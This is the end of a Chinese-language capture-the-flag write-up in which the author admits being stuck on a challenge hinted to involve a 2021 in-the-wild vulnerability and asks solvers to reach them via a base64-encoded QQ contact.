
之后就不会了,hint提示说是2021在野漏洞,找了半天没啥进展
如果哪位师傅解了这题希望能一起交流下这题,我的联系方式:
UVE6IDIzOTI1MTczNTk=谢谢^_^
